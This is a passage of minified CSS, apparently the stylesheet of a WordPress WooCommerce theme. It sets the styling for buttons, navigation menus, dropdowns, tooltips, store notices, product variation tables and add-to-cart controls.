var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size, 13px)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}button[disabled],input[disabled]{opacity:.6!important;cursor:default!important}:is(a,button,input[type=submit],input[type=checkbox],input[type=button],input[type=file],[tabindex="0"]):focus-visible{outline:var(--wd-otl-width,2px) var(--wd-otl-style,dotted) var(--wd-otl-color,var(--wd-otl-color-scheme,#000))!important;outline-offset:var(--wd-otl-offset,calc(var(--wd-otl-width) * -1 / 2));transition:none!important}input[tabindex="0"]:focus-visible{--wd-otl-width:0!important}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*=color-scheme-light]{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}.wd-skip-links:focus-within{inset-inline-start:10px}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-g>.wd-wider{grid-column:auto/span 2;grid-row:auto/span 2}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*=wd-grid-f]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-grid-f-col{gap:0;margin:0 calc(var(--wd-gap)/ -2) calc(var(--wd-gap) * -1)}.wd-grid-f-col>.wd-col{width:100%;min-height:1px;flex:0 0 calc(100% / var(--wd-col) * var(--wd-col-wider,1));max-width:calc(100% / var(--wd-col) * var(--wd-col-wider,1));padding-inline:calc(var(--wd-gap)/ 2);margin-bottom:var(--wd-gap)}.wd-grid-f-col>.wd-wider{--wd-col-wider:2}.wd-grid-f-stretch>.wd-col{flex:1 1 var(--wd-f-basis,200px);width:var(--wd-f-basis,200px)}.wd-grid-f-stretch>.wd-col-auto{flex:0 0 auto;width:auto}.wd-grid-f-inline>.wd-col{flex:0 0 var(--wd-f-basis,auto)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.esg-grid{transform:none!important}.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/ 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown.wd-opened,.wd-event-click.wd-opened>.wd-dropdown,.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-scroll>.wd-scroll-content{max-height:none;border-radius:inherit}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height)>.container>.wd-grid-f-inline{--wd-f-basis:200px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container{padding:0;max-width:none}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19, 1, .22, 1);outline:0!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-side-hidden.wd-opened{transform:none}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3;text-decoration:none}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255, 255, 255, .6);--sub-menu-color-hover:#fff}.widget .wd-sub-menu{--li-mb:0}.widget .wd-sub-menu ul{--li-mb:0}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px, 50%, 18px);color:var(--nav-chevron-color);content:"\f129";font-family:woodmart-font}.wd-nav:where(:not(.wd-dis-hover))>li:where(.wd-opened,:hover)>a{color:var(--nav-color-hover);background-color:var(--nav-bg-hover);box-shadow:var(--nav-shadow-hover);border:var(--nav-border-hover)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav:where(.wd-add-pd){--nav-pd:5px 12px}.widget .wd-nav{--li-mb:0}.wd-nav-opener{position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--color-gray-900);cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:400;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:woodmart-font}.wd-nav-opener:hover{color:var(--color-gray-900)}.wd-nav-opener.wd-active{color:var(--color-gray-700)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important;max-height:var(--nav-img-height,18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/ 2) * -1);border-right:1px solid rgba(0,0,0,.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25)}.tooltip{--wd-tooltip-bg:rgba(0, 0, 0, .9);--wd-tooltip-color:#fff;position:absolute;z-index:1110;opacity:0;pointer-events:none}.tooltip .tooltip-inner{padding:7px 15px;width:max-content;max-width:200px;text-transform:none;font-weight:400;font-size:12px;line-height:var(--wd-text-line-height);background-color:var(--wd-tooltip-bg);color:var(--wd-tooltip-color);text-align:center;word-break:break-word;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.tooltip .tooltip-arrow{position:absolute;width:10px;height:10px;background-color:var(--wd-tooltip-bg)}.tooltip.top{margin-top:-8px}.tooltip.top .tooltip-arrow{top:calc(100% - 1px);left:50%;clip-path:polygon(0 0,50% 50%,100% 0);transform:translateX(-50%)}.tooltip.left{margin-left:-8px}.tooltip.left .tooltip-arrow{top:50%;left:calc(100% - 1px);clip-path:polygon(0 0,50% 50%,0 100%);transform:translateY(-50%)}.tooltip.right{margin-left:8px}.tooltip.right .tooltip-arrow{top:50%;right:calc(100% - 1px);clip-path:polygon(100% 0,50% 50%,100% 100%);transform:translateY(-50%)}.wd-tltp{position:relative}.wd-tltp .tooltip{margin:0}.wd-tltp .tooltip.top{bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:8px}.wd-tltp .tooltip.top .tooltip-inner:after{content:"";position:absolute;width:100%;height:8px;inset:auto 0 -8px 0}.wd-tltp .tooltip:is(.left,.right) .tooltip-inner:after{content:"";position:absolute;inset-block:0;width:10px}.wd-tltp .tooltip.left{top:50%;right:calc(100% + 8px);transform:translateY(-50%)}.wd-tltp .tooltip.left .tooltip-inner:after{left:100%}.wd-tltp .tooltip.right{top:50%;left:calc(100% + 8px);transform:translateY(-50%)}.wd-tltp .tooltip.right .tooltip-inner:after{right:100%}.wd-tltp .tooltip-inner>*{margin-top:0;margin-bottom:10px}.wd-tltp .tooltip-inner>:last-child{margin-bottom:0}.wd-tltp .tooltip-inner a:not(.wd-social-icon){text-decoration:underline}.tooltip.in,.wd-tltp:is(:hover,:focus,:focus-within) .tooltip{pointer-events:unset;opacity:1;animation:.3s wd-fadeIn}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}.woocommerce-message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.woocommerce-message:before{content:"\f107"}:is(.woocommerce-error,.woocommerce-info):before{content:"\f100"}@keyframes wd-fadeInUpBig{from{transform:translate3d(0,100%,0)}to{transform:none}}@keyframes wd-fadeOutDownBig{from{transform:none}to{transform:translate3d(0,100%,0)}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19, 1, .22, 1),z-index 0s cubic-bezier(.19, 1, .22, 1) .5s,top 0s cubic-bezier(.19, 1, .22, 1) .5s;z-index:400}.wd-close-side.wd-close-side-opened{opacity:1;pointer-events:unset;transition-delay:0s;pointer-events:unset}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{font-size:12px;content:"\f113";font-family:woodmart-font}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:woodmart-font}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:woodmart-font}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn>a.loading{pointer-events:none}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state:running}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-compare-icon>a:before{content:"\f128"}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-add-cart-icon>a:before{content:"\f123"}.wd-cross-icon>a:before{content:"\f112"}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.added .wd-added-icon{display:flex}.wd-added-icon:before{content:"\f107";font-family:woodmart-font;color:#fff;font-size:min(.45em, 9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size,1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size,1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-text>a.added:before{margin-inline-end:min(.6em,15px)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color)}.wd-heading>a:hover{opacity:.7}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}:is(.widget,.wd-widget,div[class^=vc_wp])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^=vc_wp]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>:last-child{margin-bottom:0}:where(.wd-bg-parent>*){position:relative}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*=wd-style-with-bg] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-close-side{top:-150px}html:has(.wd-side-hidden.wd-opened,.mfp-wrap) #wpadminbar{z-index:400}#wpadminbar{position:absolute}.wd-reset-bottom-md.variation-swatch-selected{--wd-var-table-mb:40px}.wd-label-top-md table.variations .cell{display:block}.wd-label-top-md table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}@media (max-width:768.98px){[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}.wd-fontsize-xs{font-size:14px}.wd-fontsize-l{font-size:22px}.wd-lazy-fade{opacity:0;transition:all .3s ease}.wd-lazy-fade.wd-loaded{opacity:1}.wd-lazy-bg{background-image:none!important}.wd-lazy-bg>:is(.wd-slide-bg,.wd-block-cover-img){background-image:none!important}form.variations_form{gap:0;--wd-var-table-mb:20px}form.variations_form p.stock{margin-bottom:0}.variations_form-linked{margin-bottom:20px}.wd-builder-on .variations_form-linked{margin-bottom:0}table.variations{margin-bottom:var(--wd-var-table-mb);position:relative;transition:margin-bottom .3s ease}table.variations tr:last-child .cell{padding-bottom:0}table.variations .cell{text-align:var(--text-align);padding:0 0 20px;border:none;vertical-align:middle}table.variations .label{font-family:inherit;color:inherit;font-weight:inherit;font-style:inherit;padding-right:20px}table.variations .label>*{display:inline-block;vertical-align:middle;line-height:var(--wd-text-line-height)}table.variations .label span{margin-left:5px}table.variations .label span:empty{display:none}table.variations label{margin-bottom:0;white-space:nowrap;font-weight:600}table.variations label:after{content:":";margin-left:2px}table.variations .value{width:100%}table.variations select{max-width:260px}table.variations select+.reset_variations{margin-inline-start:10px}.woocommerce-variation-add-to-cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}.woocommerce-variation-add-to-cart>*{flex:1 1 100%}.reset_variations{display:inline-flex!important;align-items:center;color:var(--color-gray-500);vertical-align:middle;font-size:12px;opacity:0!important;visibility:hidden!important;text-decoration:none!important}.reset_variations:before{margin-right:3px;content:"\f112";font-family:woodmart-font}.reset_variations:hover{color:var(--color-gray-900)}.variation-swatch-selected .reset_variations{visibility:visible!important;opacity:1!important}.woocommerce-variation{animation:.3s wd-fadeInBottomShort}.woocommerce-variation>div{margin-bottom:20px}.woocommerce-variation>div:empty{display:none}.woocommerce-variation-availability,.woocommerce-variation-price{display:inline-block;vertical-align:middle}.woocommerce-variation-price .price{font-size:110%}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability{margin-left:15px}.text-center table.variations tbody,.text-center table.variations tr,.text-right table.variations tbody,.text-right table.variations tr{display:block}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.wd-scroll.color-scheme-light,[class*=color-scheme-light] .wd-scroll{--scrollbar-track-bg:rgba(255, 255, 255, .05);--scrollbar-thumb-bg:rgba(255, 255, 255, .12)}.wd-sticky-nav-enabled rs-fullwidth-wrap>rs-module-wrap{padding-left:var(--wd-sticky-nav-w)!important}.wd-reset-bottom-lg.variation-swatch-selected{--wd-var-table-mb:40px}.wd-label-top-lg table.variations .cell{display:block}.wd-label-top-lg table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}:is(.icl_post_in_other_langs,.wpml-ls-statics-post_translations) a{font-weight:600}:is(.wcml-horizontal-list,.wcml-vertical-list) li{margin-bottom:0}.woocommerce :is(.wcml-horizontal-list,.wcml-vertical-list).product{margin-top:0;margin-bottom:0;margin-inline-start:-.5em}.elementor-default i:not([class]){font-style:italic}.elementor .btn{box-shadow:var(--btn-box-shadow,unset)}.elementor .btn:hover{box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}.wd-button-wrapper .btn-style-bordered:not(:hover),.wd-button-wrapper .btn-style-link{background-color:transparent!important}.btn-full-width{width:100%}.rtl .btn-icon-pos-left{flex-direction:row}.rtl .btn-icon-pos-right{flex-direction:row-reverse}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-no{--wd-el-column-gap:0.001px}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/ 2 * -1);margin-right:calc(var(--wd-el-column-gap)/ 2 * -1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}[class*=wd-section-stretch]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/ 2 + var(--wd-sticky-nav-w)/ 2)}[class*=wd-section-stretch].wd-negative-gap{--padding-left:15px;--padding-right:15px}[class*=wd-section-stretch].wd-negative-gap:where(.elementor-section){padding-inline:15px}.elementor-section.wd-section-stretch>.elementor-container{max-width:calc(var(--wd-container-w) - 30px + var(--wd-el-column-gap,.0001px))}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}html{scroll-behavior:auto}}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor.text-left>*{margin-right:auto}.elementor-widget-text-editor.text-center>*{margin-inline:auto}.elementor-widget-text-editor>*>:last-child,.elementor-widget-text-editor>:last-child{margin-bottom:0}.elementor-widget-wd_products:has(.wd-hide)>*{display:none}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.elementor a:where(:hover){text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover)}.elementor-element svg.wd-icon{width:1em;height:1em;fill:currentColor}:where(.e-con) .wd-width-100{width:100%}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info){position:fixed;inset:auto 0 0 0;z-index:1050;margin:0;padding-inline-end:80px;border-radius:0;cursor:pointer;transform:translate3d(0,200%,0);animation:.35s .5s both wd-fadeInUpBig}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info):after{position:absolute;inset-block:0;inset-inline-end:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);font-size:16px;cursor:pointer;transition:background-color .25s ease;content:"\f112";font-family:woodmart-font}.notifications-sticky .hidden-notice:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){animation:.35s both wd-fadeOutDownBig}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info):hover:after{background-color:rgba(0,0,0,.2)}.mfp-content .mc4wp-alert,.woocommerce-cart .woocommerce-notices-wrapper [role=alert],.woocommerce-checkout .woocommerce [role=alert]{position:relative;inset:auto;z-index:auto;flex-basis:100%;padding-inline-end:30px;max-width:100%;width:100%;border-radius:var(--wd-brd-radius);cursor:default;transform:none;animation:none}.mfp-content .mc4wp-alert:after,.woocommerce-cart .woocommerce-notices-wrapper [role=alert]:after,.woocommerce-checkout .woocommerce [role=alert]:after{content:none}.mfp-content .hidden-notice.mc4wp-alert,.woocommerce-cart .woocommerce-notices-wrapper .hidden-notice[role=alert],.woocommerce-checkout .woocommerce .hidden-notice[role=alert]{animation:none}ul.variation{--li-pl:0;list-style:none;font-size:90%;--li-mb:5px;--list-mb:0;--wd-tags-mb:0}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:transparent;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}ul.variation p{display:inline}ul.variation .item-variation-name{color:var(--color-gray-800);font-weight:600}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:.6s both wd-fadeIn;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.blockOverlay{z-index:340!important;background-image:none!important;animation:.6s forwards wd-FadeInLoader}.blockOverlay:before{content:none!important}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.single_add_to_cart_button+.added_to_cart{display:none}.wd-buy-now-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-buy-now-btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-buy-now-btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.wd-product-detail{font-size:90%;margin-top:5px}.wd-product-detail>span{vertical-align:middle}.wd-product-detail .wd-hint{margin-inline-start:3px}.wd-product-sku{word-break:break-all}.wd-hint{position:relative;display:inline-block;vertical-align:middle;font-size:0;cursor:help}.wd-hint:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:1.45em;height:1.45em;border-radius:50%;background-color:var(--wd-hint-bg,var(--bgcolor-gray-300));color:var(--wd-hint-color,var(--color-gray-800));font-weight:600;font-size:var(--wd-hint-size, calc(var(--wd-text-font-size) - 3px))}.wd-hint.wd-with-html:after{content:"";position:absolute;bottom:100%;inset-inline:0;height:8px}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.loading.single_add_to_cart_button:before{opacity:1;transition:opacity .25s ease}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s ease;--wd-anim-state:running}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start;transition:all .25s 